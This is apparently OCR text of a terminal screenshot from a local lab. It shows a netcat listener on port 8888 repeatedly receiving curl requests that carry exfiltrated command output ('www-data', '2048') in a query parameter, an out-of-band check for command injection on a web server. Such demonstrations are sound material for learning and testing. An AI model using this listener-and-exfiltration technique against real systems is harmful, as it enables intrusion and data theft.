 fish@Saltyfish: /var/www/html
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
GET /?a=www-data HTTP/1.1
Host: localhost:8888
User-Agent: curl/7.58.0
Accept: */*
^C
fish@Saltyfish:/var/www/html$ nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from localhost 50664 received!
GET /?a=www-data HTTP/1.1
Host: localhost:8888
User-Agent: curl/7.58.0
Accept: */*
^C
fish@Saltyfish:/var/www/html$ nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from localhost 50726 received!
GET /?a=2048 HTTP/1.1
Host: localhost:8888
User-Agent: curl/7.58.0
Accept: */*